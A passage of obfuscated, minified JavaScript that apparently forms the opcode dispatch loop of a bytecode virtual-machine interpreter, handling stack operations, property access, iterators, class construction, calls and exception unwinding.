Re=zF[0x20]||0x0;for(let RH=0x0,Rc=zE['length']<Re?zE['length']:Re;RH<Rc;RH++){zd[RH]=zE[RH];}}let RR=zE?zE['length']:0x0,RW=(zj||!zw)&&zE?IW(zE):null,Rh=null,RC=![],RN=(zF[0x20]||0x0)+(zF[0x21]||0x0),Rk=null,Rt=0x0;IH(zU,zF,za,zB);function RP(Rn,RG){if(Rn===0x1)R4(RG);else{if(Rn===0x2){if(zA&&zA['length']>0x0){let Ra=zA[zA['length']-0x1];zx=Ra['_$pNqjrz'];Ra['_$zZbeXM']!==undefined&&(Rz=Ra['_$zZbeXM']);if(Ra['_$cvnAAe']!==undefined)R4(RG),zo=Ra['_$cvnAAe'],Ra['_$cvnAAe']=undefined,Ra['_$ksSodX']===undefined&&zA['pop']();else Ra['_$ksSodX']!==undefined?(zo=Ra['_$ksSodX'],Ra['_$07XDwH']=RG):(zo=Ra['_$LVY3Pb'],zA['pop']());}else throw RG;}else{if(Rn===0x3){let RS=RG;while(zA&&zA['length']>0x0){let Rf=zA[zA['length']-0x1];if(Rf['_$ksSodX']!==undefined)break;zA['pop']();}if(zA&&zA['length']>0x0){let Rx=zA[zA['length']-0x1];if(Rx['_$ksSodX']!==undefined)zb=null,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zm=!![],zq=RS,zX=Rx['_$oQEFFq'],zY=Rx['_$LVY3Pb'],zo=Rx['_$ksSodX'];else return RS;}else return RS;}}}var RQ,RK,RF,RU;RU=[0x0,0x26,0x2a,0x0,0x2e,0x0,0x35,0x0,0x0,0x0,0x0,0xa,0x0,0x0,0xe,0x25,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x2,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x2b,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x12,0x5,0x0,0x1c,0x2d,0x21,0x0,0x0,0x24,0x0,0x10,0x0,0x0,0x0,0x0,0x9,0x0,0x23,0x0,0x0,0x0,0x34,0x8,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1e,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x6,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1d,0x0,0x0,0x18,0x0,0x3,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xc,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x36,0x32,0x0,0x15,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xf,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x13,0x0,0x0,0x4,0x19,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x20,0x16,0x1b,0x0,0x7,0x29,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xd,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x1a,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x14,0x22,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x33,0x28,0x0,0x0,0x0,0x0,0x0,0x2c,0x37,0x0,0x27,0x0,0x0,0x0,0x0,0x11,0x0,0x2f,0x0,0x31,0x0,0x0,0x0,0x0,0x0,0x0,0x17,0x0,0x30,0x0,0x0,0x0,0x0,0xb,0x1f,0x0,0x0],RK=function(RB,Rv){switch(RB){case 0xb:{let Rp=zf[--zx];if((typeof Rp==='object'||typeof Rp==='function')&&Rp!==null){const Rs=Rp[Symbol['toPrimitive']];if(Rs!=null){Rp=Rs['call'](Rp,'number');if(Rp!==null&&(typeof Rp==='object'||typeof Rp==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Rd=Rp['valueOf']();if(Rd===null||typeof Rd!=='object'&&typeof Rd!=='function')Rp=Rd;else{const Ro=Rp['toString']();if(Ro!==null&&(typeof Ro==='object'||typeof Ro==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Rp=Ro;}}}zf[zx++]=typeof Rp===s?Rp-0x1n:+Rp-0x1,zo++;break;}case 0x7:{let RO,RD;Rv>=0x0?(RD=zf[--zx],RO=zv[Rv]):(RO=zf[--zx],RD=zf[--zx]);let RM=delete RD[RO];if(zj&&!RM)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(RO)+'\x27\x20of\x20object');zf[zx++]=RM,zo++;break;}case 0x7f:{let RL=zf[--zx],RV=zf[--zx];zf[zx++]=RV<<RL,zo++;break;}case 0x10:{zf[zx++]=Rz,zo++;break;}case 0x4d:{zf[zx++]=zK,zo++;break;}case 0x17:{let RA=zf[--zx],Rb=zf[--zx];zf[zx++]=Rb+RA,zo++;break;}case 0x1c:{let Rm=zf[--zx],Rq=Rm&&Rm['i']?Rm['i']:Rm;if(Rq!=null){if(zb!==null)try{let RZ=Rq['return'];typeof RZ==='function'&&RZ['call'](Rq);}catch(Ri){}else{let RJ=Rq['return'];if(RJ!=null){if(typeof RJ!=='function')throw new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable');let RT=RJ['call'](Rq);I9(RT);}}}zo++;break;}case 0x3a:{let Ru=zf[--zx],Rg=zf[--zx],RX=zf[zx-0x1],RY=Ih(RX);l(RY,Rg,{'get':Ru,'enumerable':RY===RX,'configurable':!![]}),zo++;break;}case 0x70:{let Rj=Rv&0xffff,Rw=Rv>>>0x10;zf[zx++]=zE[Rj]-zv[Rw],zo++;break;}case 0x2:{zf[zx++]=zv[Rv],zo++;break;}case 0x38:{let Ry=zf[--zx],W0=zf[--zx],W1=zf[zx-0x1];l(W1['prototype'],W0,{'value':Ry,'writable':!![],'enumerable':![],'configurable':!![]});typeof Ry==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],Ry,W1['prototype']));zo++;break;}case 0x53:{if(zy&&!RC){let W2=Il(Rz);if(W2!==undefined)zS=W2,RC=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}zf[zx++]=zS,zo++;break;}case 0x81:{zf[zx++]=zd[Rv],zo++;break;}case 0x19:{let W3=zf[--zx];zf[zx++]=IR(W3),zo++;break;}case 0x12:{I:{let W4=Ik(zf[--zx]),W5=zf[--zx],W6=vmC_434a22['_$ERiWFh'],W7=W6?P(W6):IC(W5),W8=IN(W7,W4);if(W8['desc']&&W8['desc']['get']){let WI=vmC_434a22['_$ERiWFh'];vmC_434a22['_$ERiWFh']=W8['proto']||W7,vmC_434a22['_$cHjFUG']=!![];let Wz;try{Wz=W8['desc']['get']['call'](W5);}finally{vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=WI;}zf[zx++]=Wz,zo++;break I;}if(W8['desc']&&W8['desc']['set']&&!('value'in W8['desc'])){zf[zx++]=undefined,zo++;break I;}let W9=W8['proto']?W8['proto'][W4]:W7[W4];if(typeof W9==='function'){let WR=W8['proto']||W7,WW=W9['constructor']&&W9['constructor']['name'],Wh=WW==='GeneratorFunction'||WW==='AsyncFunction'||WW==='AsyncGeneratorFunction';!Wh&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],W9,WR));}zf[zx++]=W9,zo++;}break;}case 0x34:{let WC=Rv&0xffff,WN=Rv>>>0x10;zf[zx++]=zE[WC]<=zv[WN],zo++;break;}case 0x11:{let Wk=zf[--zx];if(Wk==null)throw new TypeError(Wk+'\x20is\x20not\x20iterable');let Wt=Wk[Symbol['asyncIterator']];if(typeof Wt==='function')zf[zx++]=Wt['call'](Wk);else{let WP=Wk[Symbol['iterator']];if(typeof WP!=='function')throw new TypeError(Wk+'\x20is\x20not\x20iterable');let Wl=WP['call'](Wk);if(Wl===null||typeof Wl!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let We=async function(Wc){if(Wc===null||typeof Wc!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');let Wn=await Wc['value'];return{'value':Wn,'done':!!Wc['done']};},WH={'next':function(Wc){let Wn;try{Wn=Wl['next'](Wc);}catch(WG){return Promise['reject'](WG);}return We(Wn);},'return':function(Wc){if(typeof Wl['return']!=='function')return Promise['resolve']({'value':Wc,'done':!![]});let Wn;try{Wn=Wl['return'](Wc);}catch(WG){return Promise['reject'](WG);}return We(Wn);},'throw':function(Wc){if(typeof Wl['throw']!=='function')return Promise['reject'](Wc);let Wn;try{Wn=Wl['throw'](Wc);}catch(WG){return Promise['reject'](WG);}return We(Wn);},[Symbol['asyncIterator']]:function(){return this;}};zf[zx++]=WH;}zo++;break;}case 0x80:{zf[zx++]=undefined,zo++;break;}case 0x3b:{let Wc=Rv&0xffff,Wn=Rv>>>0x10;zf[zx++]=zd[Wc]<zv[Wn],zo++;break;}case 0x68:{let WG=zf[--zx],WQ=zf[zx-0x1],WK=zv[Rv];l(WQ['prototype'],WK,{'value':WG,'writable':!![],'enumerable':![],'configurable':!![]});typeof WG==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],WG,WQ['prototype']));zo++;break;}case 0x40:{let WF=zf[--zx],WU=zf[--zx];zf[zx++]=WU/WF,zo++;break;}case 0x13:{let WE=zf[--zx],Wa=zf[zx-0x1];if(WE!==null&&WE!==undefined){let WS=Object(WE),Wf=Reflect['ownKeys'](WS);for(let Wx=0x0;Wx<Wf['length'];Wx++){let WB=Wf[Wx],Wv=G(WS,WB);Wv!==undefined&&Wv['enumerable']&&l(Wa,WB,{'value':WS[WB],'writable':!![],'enumerable':!![],'configurable':!![]});}}zo++;break;}case 0x2d:{let Wr=Rv&0xffff,Wp=Rv>>>0x10;zf[zx++]=zd[Wr]*zv[Wp],zo++;break;}case 0x32:{zf[zx++]=zv[Rv],zo++;break;}case 0x82:{let Ws=zv[Rv],Wd=!![];Ws in vmt&&(Wd=delete vmt[Ws]);Wd&&Ws in vmC_434a22&&(Wd=delete vmC_434a22[Ws]);zf[zx++]=Wd,zo++;break;}case 0xa:{let Wo=zf[--zx],WO=zf[--zx];zf[zx++]=WO&Wo,zo++;break;}case 0x6:{zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);break;}case 0x5d:{if(zA&&zA['length']>0x0){let WD=zA[zA['length']-0x1];WD['_$ksSodX']===zo&&(WD['_$07XDwH']!==undefined&&(zb=WD['_$07XDwH'],zX=WD['_$oQEFFq'],zY=WD['_$LVY3Pb']),WD['_$zZbeXM']!==undefined&&(Rz=WD['_$zZbeXM']),zA['pop']());}zo++;break;}case 0x2a:{!zf[--zx]?zo=zp[zo]:zo++;break;}case 0x3d:{let WM=zf[--zx],WL=zf[zx-0x1],WV=zv[Rv],WA=Ih(WL);l(WA,WV,{'get':WM,'enumerable':WA===WL,'configurable':!![]}),zo++;break;}case 0x36:{let Wb=zf[--zx],Wm=zf[--zx],Wq={};if(Wm!==null&&Wm!==undefined){let WZ=Object(Wm),Wi=Reflect['ownKeys'](WZ);for(let WJ=0x0;WJ<Wi['length'];WJ++){let WT=Wi[WJ],Wu=![];for(let WX=0x0;WX<Wb['length'];WX++){let WY=Wb[WX];if((typeof WY==='symbol'?WY:String(WY))===WT){Wu=!![];break;}}if(Wu)continue;let Wg=G(WZ,WT);Wg!==undefined&&Wg['enumerable']&&l(Wq,WT,{'value':WZ[WT],'writable':!![],'enumerable':!![],'configurable':!![]});}}zf[zx++]=Wq,zo++;break;}case 0x14:{let Wj=vmC_434a22['_$DqKJXu'];Wj===undefined&&zU&&u['has'](zU)&&(Wj=u['get'](zU));if(Wj===undefined)throw new ReferenceError('\x27super\x27\x20keyword\x20is\x20only\x20valid\x20inside\x20a\x20derived\x20constructor');zf[zx++]=Wj,zo++;break;}case 0x1a:{let Ww=zf[--zx];zf[zx++]=Symbol['keyFor'](Ww),zo++;break;}case 0x78:{let Wy=zE[Rv];if((typeof Wy==='object'||typeof Wy==='function')&&Wy!==null){const h0=Wy[Symbol['toPrimitive']];if(h0!=null){Wy=h0['call'](Wy,'number');if(Wy!==null&&(typeof Wy==='object'||typeof Wy==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const h1=Wy['valueOf']();if(h1===null||typeof h1!=='object'&&typeof h1!=='function')Wy=h1;else{const h2=Wy['toString']();if(h2!==null&&(typeof h2==='object'||typeof h2==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Wy=h2;}}}zE[Rv]=typeof Wy===s?Wy+0x1n:+Wy+0x1,zo++;break;}case 0x64:{let h3=zf[--zx],h4=zf[--zx];zf[zx++]=h3==null||typeof h3!=='object'&&typeof h3!=='function'?!![]:h4 in h3,zo++;break;}case 0x3e:{z:{let h5=zp[zo];while(zA&&zA['length']>0x0){let h6=zA[zA['length']-0x1];if(h6['_$ksSodX']!==undefined||!(h5>=h6['_$LVY3Pb']||h5<=h6['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let h7=zA[zA['length']-0x1];if(h7['_$ksSodX']!==undefined&&(h5>=h7['_$LVY3Pb']||h5<=h7['_$oQEFFq'])){zb=null,zm=![],zq=undefined,zT=![],zu=0x0,zg=undefined,zZ=!![],zi=h5,zJ=Rz,zX=h7['_$oQEFFq'],zY=h7['_$LVY3Pb'],zo=h7['_$ksSodX'];break z;}}(zm||zZ||zT||zb!==null)&&(h5>=zY||h5<=zX)&&(zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zb=null),zo=h5;}break;}case 0x33:{let h8=zf[--zx],h9=zf[--zx];zf[zx++]=h9>>>h8,zo++;break;}case 0x6f:{let hI=zf[--zx],hz={['_$BWjFUl']:new Array(Rv),['_$taJv1Y']:null,['_$xON2Wk']:-0x1,['_$DCQ2PO']:hI};Rz=hz,zo++;break;}case 0x3c:{let hR=zv[Rv],hW=zf[--zx],hh=zf[--zx];if(typeof hW!=='function')throw new TypeError(hW+'\x20is\x20not\x20a\x20function');let hC=vmC_434a22['_$FXEUK3'],hN=hC&&C['call'](hC,hW);!hN&&hC&&(hW===I||hW===c)&&(hN=C['call'](hC,hh));let hk=vmC_434a22['_$ERiWFh'];hN&&(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=hN);let ht;try{if(hR===0x0)ht=h(hW,hh,d);else{if(hR===0x1){let hP=zf[--zx];ht=hP&&typeof hP==='object'&&z['call'](D,hP)?h(hW,hh,hP['value']):h(hW,hh,[hP]);}else ht=h(hW,hh,I3(R5,hR));}zf[zx++]=ht;}finally{hN&&(vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=hk);}zo++;break;}case 0x7b:{let hl=zf[--zx],he=zf[zx-0x1],hH=zv[Rv];l(he,hH,{'get':hl,'enumerable':![],'configurable':!![]}),zo++;break;}case 0xc:{if(Rv===-0x1)zf[zx++]=Symbol();else{let hc=zf[--zx];zf[zx++]=Symbol(hc);}zo++;break;}case 0x4b:{R:{let hn=zf[--zx],hG=zf[zx-0x1];if(hn===null){t(hG['prototype'],null),t(hG,Function['prototype']),hG['_$FxPTYm']=null,zo++;break R;}if(typeof hn!=='function')throw new TypeError('Class\x20extends\x20value\x20'+String(hn)+'\x20is\x20not\x20a\x20constructor\x20or\x20null');let hQ=![],hK=T(hn);if(!hK){let hF=G(hn,'prototype');hQ=!!hF&&hF['writable']===![];}if(hQ){let hU=hG,hE=vmC_434a22,ha='_$sS9r9p',hS='_$DqKJXu',hf='_$Z3lrCg';function Rr(...hx){if(new.target===undefined)throw new TypeError('Class\x20constructor\x20cannot\x20be\x20invoked\x20without\x20\x27new\x27');let hB=H(hn['prototype']);hE[hf]={'parent':hn,'newTarget':new.target||Rr,'outer':Rr},hE[hS]=new.target||Rr;let hv=ha in hE;!hv&&(hE[ha]=new.target);try{let hr=V(hU,hB,hx);hr!==undefined&&hr!==null&&I4(hr)&&(hB=hr);}finally{delete hE[hf],delete hE[hS],!hv&&delete hE[ha];}return hB;}Rr['prototype']=H(hn['prototype']),Rr['prototype']['constructor']=Rr,t(Rr,hn),N(hU)['forEach'](function(hx){hx!=='prototype'&&hx!=='name'&&I2(Rr,hx,G(hU,hx));});hU['prototype']&&(N(hU['prototype'])['forEach'](function(hx){hx!=='constructor'&&I2(Rr['prototype'],hx,G(hU['prototype'],hx));}),W(hU['prototype'])['forEach'](function(hx){I2(Rr['prototype'],hx,G(hU['prototype'],hx));}));zf[--zx],zf[zx++]=Rr,Rr['_$FxPTYm']=hn,zo++;break R;}t(hG['prototype'],hn['prototype']),t(hG,hn),hG['_$FxPTYm']=hn,zo++;}break;}case 0x35:{let hx=zf[--zx],hB=zf[--zx];zf[zx++]=hB instanceof hx,zo++;break;}case 0x5e:{let hv=zf[--zx],hr=zf[--zx];zf[zx++]=hr**hv,zo++;break;}case 0x15:{let hp=zf[--zx],hs=zf[--zx];zf[zx++]=hs>>hp,zo++;break;}case 0x48:{let hd=Rv&0xffff,ho=Rv>>>0x10;zf[zx++]=zd[hd]+zv[ho],zo++;break;}case 0x16:{let hO=zf[--zx],hD=zf[zx-0x1],hM=zv[Rv];l(hD,hM,{'set':hO,'enumerable':![],'configurable':!![]}),zo++;break;}case 0x51:{W:{let hL=zf[--zx],hV=zf[--zx];if(typeof hV!=='function')throw new TypeError(hV+'\x20is\x20not\x20a\x20function');let hA=vmC_434a22['_$FXEUK3'],hb=!vmC_434a22['_$ERiWFh']&&!vmC_434a22['_$sS9r9p']&&!(hA&&C['call'](hA,hV))&&J(hV);if(hb&&hb['_$yBlE32']!==![]){let hJ=hb['_$4AbNsB']||i(hb,typeof hb['_$XyMw4O']==='object'?hb['_$XyMw4O']['n']!==undefined?0x0?zk(hb['_$XyMw4O']['n']):hb['_$XyMw4O']['d']||(hb['_$XyMw4O']['d']=zk(hb['_$XyMw4O']['n'])):hb['_$XyMw4O']:zN(hb['_$XyMw4O']));if(hJ){let hT;if(hL===0x0)hT=[];else{if(hL===0x1){let hX=zf[--zx];hT=hX&&typeof hX==='object'&&z['call'](D,hX)?hX['value']:[hX];}else hT=I3(R5,hL);}let hu=hJ===zF?zB:zW(hJ[0x20],hJ[0x21]),hg=hJ[0x2*hu[0x0]+hu[0x1]&0x1f];if(hg&&hJ===zF&&!hJ[0x11*hu[0x0]+hu[0x1]&0x1f]&&hb['_$iXpKqi']===za){!Rk&&(Rk=[]);Rk[Rt++]=zx,Rk[Rt++]=zo,Rk[Rt++]=zE,Rk[Rt++]=RW,Rk[Rt++]=Rz,Rk[Rt++]=Rh;for(let hY=0x0;hY<RN;hY++){Rk[Rt++]=zd[hY];}zE=hT,Rh=null;if(hJ[0x6*hu[0x0]+hu[0x1]&0x1f]){RW=null;let hj=hJ[0x20]||0x0;for(let hw=0x0;hw<hj&&hw<hT['length'];hw++){zd[hw]=hT[hw];}for(let hy=hT['length']<hj?hT['length']:hj;hy<RN;hy++){zd[hy]=undefined;}zo=hg;}else{RW=IW(hT);for(let C0=0x0;C0<RN;C0++){zd[C0]=undefined;}zo=0x0;}break W;}vmC_434a22['_$cHjFUG']?vmC_434a22['_$cHjFUG']=![]:vmC_434a22['_$ERiWFh']=undefined;zf[zx++]=IF(undefined,hJ,hV,hT,hb['_$iXpKqi'],undefined),zo++;break W;}}let hm=vmC_434a22['_$ERiWFh'],hq=vmC_434a22['_$FXEUK3'],hZ=hq&&C['call'](hq,hV);hZ?(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=hZ):vmC_434a22['_$ERiWFh']=undefined;let hi;try{if(hL===0x0)hi=hV();else{if(hL===0x1){let C1=zf[--zx];hi=C1&&typeof C1==='object'&&z['call'](D,C1)?h(hV,undefined,C1['value']):hV(C1);}else hi=h(hV,undefined,I3(R5,hL));}zf[zx++]=hi;}finally{hZ&&(vmC_434a22['_$cHjFUG']=![]),vmC_434a22['_$ERiWFh']=hm;}zo++;}break;}case 0x4c:{let C2=zf[--zx];zf[zx++]=import(C2),zo++;break;}case 0x28:{zf[zx++]=vml[Rv],zo++;break;}case 0x46:{h:{let C3=zp[zo];while(zA&&zA['length']>0x0){let C4=zA[zA['length']-0x1];if(C4['_$ksSodX']!==undefined||!(C3>=C4['_$LVY3Pb']||C3<=C4['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let C5=zA[zA['length']-0x1];if(C5['_$ksSodX']!==undefined&&(C3>=C5['_$LVY3Pb']||C3<=C5['_$oQEFFq'])){zb=null,zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=!![],zu=C3,zg=Rz,zX=C5['_$oQEFFq'],zY=C5['_$LVY3Pb'],zo=C5['_$ksSodX'];break h;}}(zm||zZ||zT||zb!==null)&&(C3>=zY||C3<=zX)&&(zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zb=null),zo=C3;}break;}case 0x3:{let C6=zf[--zx],C7=zf[--zx],C8=zf[zx-0x1];l(C8,C7,{'set':C6,'enumerable':![],'configurable':!![]}),zo++;break;}case 0x79:{let C9=zf[--zx],CI=zf[zx-0x1];(C9===null||I4(C9))&&t(CI,C9);zo++;break;}case 0x18:{let Cz=zf[--zx],CR=zf[--zx],CW=zf[zx-0x1],Ch=Ih(CW);l(Ch,CR,{'set':Cz,'enumerable':Ch===CW,'configurable':!![]}),zo++;break;}case 0x8:{let CC=zv[Rv];zf[zx++]=Symbol['for'](CC),zo++;break;}case 0x69:{let CN=zf[zx-0x3],Ck=zf[zx-0x2],Ct=zf[zx-0x1];zf[zx-0x3]=Ct,zf[zx-0x2]=CN,zf[zx-0x1]=Ck,zo++;break;}case 0x39:{zE[Rv]=zf[--zx],zo++;break;}case 0x2b:{let CP=zf[--zx],Cl=zf[--zx];zf[zx++]=Cl*CP,zo++;break;}case 0x4a:{let Ce=zd[Rv],CH=Ce&&Ce['_$4v4nm1'];if(CH!==undefined){let Cc=Ce['_$B9ckVB'];Cc>=CH['length']?zo=zp[zo]:(Ce['_$B9ckVB']=Cc+0x1,zf[zx++]=CH[Cc],zo++);}else{let Cn=Ce['i'],CG=h(Ce['n'],Cn,[]);I9(CG),CG['done']?zo=zp[zo]:(zf[zx++]=CG['value'],zo++);}break;}case 0x6e:{zd[Rv]=zf[--zx],zo++;break;}case 0x1d:{let CQ=zf[--zx];zf[zx++]=!!CQ['done'],zo++;break;}case 0x5f:{C:{let CK=zv[Rv],CF=zf[--zx];if(typeof CF!=='function')throw new TypeError(CF+'\x20is\x20not\x20a\x20function');let CU=vmC_434a22['_$FXEUK3'],CE=!vmC_434a22['_$ERiWFh']&&!vmC_434a22['_$sS9r9p']&&!(CU&&C['call'](CU,CF))&&J(CF);if(CE&&CE['_$yBlE32']!==![]){let CB=CE['_$4AbNsB']||i(CE,typeof CE['_$XyMw4O']==='object'?CE['_$XyMw4O']['n']!==undefined?0x0?zk(CE['_$XyMw4O']['n']):CE['_$XyMw4O']['d']||(CE['_$XyMw4O']['d']=zk(CE['_$XyMw4O']['n'])):CE['_$XyMw4O']:zN(CE['_$XyMw4O']));if(CB){let Cv;if(CK===0x0)Cv=[];else{if(CK===0x1){let Cs=zf[--zx];Cv=Cs&&typeof Cs==='object'&&z['call'](D,Cs)?Cs['value']:[Cs];}else Cv=I3(R5,CK);}let Cr=CB===zF?zB:zW(CB[0x20],CB[0x21]),Cp=CB[0x2*Cr[0x0]+Cr[0x1]&0x1f];if(Cp&&CB===zF&&!CB[0x11*Cr[0x0]+Cr[0x1]&0x1f]&&CE['_$iXpKqi']===za){!Rk&&(Rk=[]);Rk[Rt++]=zx,Rk[Rt++]=zo,Rk[Rt++]=zE,Rk[Rt++]=RW,Rk[Rt++]=Rz,Rk[Rt++]=Rh;for(let Cd=0x0;Cd<RN;Cd++){Rk[Rt++]=zd[Cd];}zE=Cv,Rh=null;if(CB[0x6*Cr[0x0]+Cr[0x1]&0x1f]){RW=null;let Co=CB[0x20]||0x0;for(let CO=0x0;CO<Co&&CO<Cv['length'];CO++){zd[CO]=Cv[CO];}for(let CD=Cv['length']<Co?Cv['length']:Co;CD<RN;CD++){zd[CD]=undefined;}zo=Cp;}else{RW=IW(Cv);for(let CM=0x0;CM<RN;CM++){zd[CM]=undefined;}zo=0x0;}break C;}vmC_434a22['_$cHjFUG']?vmC_434a22['_$cHjFUG']=![]:vmC_434a22['_$ERiWFh']=undefined;zf[zx++]=IF(undefined,CB,CF,Cv,CE['_$iXpKqi'],undefined),zo++;break C;}}let Ca=vmC_434a22['_$ERiWFh'],CS=vmC_434a22['_$FXEUK3'],Cf=CS&&C['call'](CS,CF);Cf?(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=Cf):vmC_434a22['_$ERiWFh']=undefined;let Cx;try{if(CK===0x0)Cx=CF();else{if(CK===0x1){let CL=zf[--zx];Cx=CL&&typeof CL==='object'&&z['call'](D,CL)?h(CF,undefined,CL['value']):CF(CL);}else Cx=h(CF,undefined,I3(R5,CK));}zf[zx++]=Cx;}finally{Cf&&(vmC_434a22['_$cHjFUG']=![]),vmC_434a22['_$ERiWFh']=Ca;}zo++;}break;}case 0x4:{let CV=zf[--zx],CA=zf[--zx];if(CA===null||CA===undefined){if(CV===Symbol['iterator'])throw new TypeError((CA===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+CA+'\x20(reading\x20'+(typeof CV==='symbol'?'\x27'+CV['toString']()+'\x27':typeof CV==='string'?'\x27'+CV+'\x27':typeof CV==='object'||typeof CV==='function'?'\x27<computed\x20key>\x27':'\x27'+String(CV)+'\x27')+')');}zf[zx++]=CA[CV],zo++;break;}case 0x7a:{let Cb=zf[--zx],Cm=zf[--zx],Cq=Rv,CZ=function(Ci,CJ){let CT=function(){let Cu=L===CT;L=undefined;if(new.target===undefined&&!Cu)throw new TypeError('Class\x20constructor\x20cannot\x20be\x20invoked\x20without\x20\x27new\x27');if(Ci){CJ&&(vmC_434a22['_$DqKJXu']=CT);let Cg='_$sS9r9p'in vmC_434a22;!Cg&&(vmC_434a22['_$sS9r9p']=new.target);try{let CX=Ci['apply'](this,IW(arguments));if(CJ&&CX!==undefined&&(CX===null||typeof CX!=='object'&&typeof CX!=='function'))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return CX;}finally{CJ&&delete vmC_434a22['_$DqKJXu'],!Cg&&delete vmC_434a22['_$sS9r9p'];}}};return CT;}(Cm,Cq);Cb&&l(CZ,'name',{'value':Cb,'configurable':!![]});Cm&&l(CZ,'length',{'value':Cm['length'],'configurable':!![]});if(Cm&&!T(CZ)){let Ci=J(Cm);Ci&&(Ci['_$yBlE32']=![],Z(CZ,Ci));}zf[zx++]=CZ,zo++;break;}case 0x29:{let CJ=zf[--zx],CT=I3(R5,CJ),Cu=zf[--zx];if(typeof Cu!=='function')throw new TypeError(Cu+'\x20is\x20not\x20a\x20constructor');if(z['call'](M,Cu))throw new TypeError(Cu['name']+'\x20is\x20not\x20a\x20constructor');let Cg=vmC_434a22['_$ERiWFh'];vmC_434a22['_$ERiWFh']=undefined;let CX;try{CX=Reflect['construct'](Cu,CT);}finally{vmC_434a22['_$ERiWFh']=Cg;}zf[zx++]=CX,zo++;break;}case 0x2c:{let CY=zf[--zx],Cj=zf[--zx];zf[zx++]=Cj^CY,zo++;break;}case 0xe:{let Cw=zf[zx-0x1];zf[zx++]=Cw,zo++;break;}case 0x5b:{zf[zx++]=null,zo++;break;}case 0x1b:{N:{let Cy=zp[zo];if(Cy===zY){if(zb!==null){zm=![],zZ=![],zT=![];let N0=zb;zb=null;throw N0;}if(zm){while(zA&&zA['length']>0x0){let N2=zA[zA['length']-0x1];if(N2['_$ksSodX']!==undefined)break;zA['pop']();}if(zA&&zA['length']>0x0){let N3=zA[zA['length']-0x1];if(N3['_$ksSodX']!==undefined){zX=N3['_$oQEFFq'],zY=N3['_$LVY3Pb'],zo=N3['_$ksSodX'];break N;}}let N1=zq;return zm=![],zq=undefined,RQ=N1,0x1;}if(zZ){while(zA&&zA['length']>0x0){let N5=zA[zA['length']-0x1];if(N5['_$ksSodX']!==undefined||!(zi>=N5['_$LVY3Pb']||zi<=N5['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let N6=zA[zA['length']-0x1];if(N6['_$ksSodX']!==undefined&&(zi>=N6['_$LVY3Pb']||zi<=N6['_$oQEFFq'])){zX=N6['_$oQEFFq'],zY=N6['_$LVY3Pb'],zo=N6['_$ksSodX'];break N;}}let N4=zi;zZ=![],zi=0x0;zJ!==undefined&&(Rz=zJ,zJ=undefined);zo=N4;break N;}if(zT){while(zA&&zA['length']>0x0){let 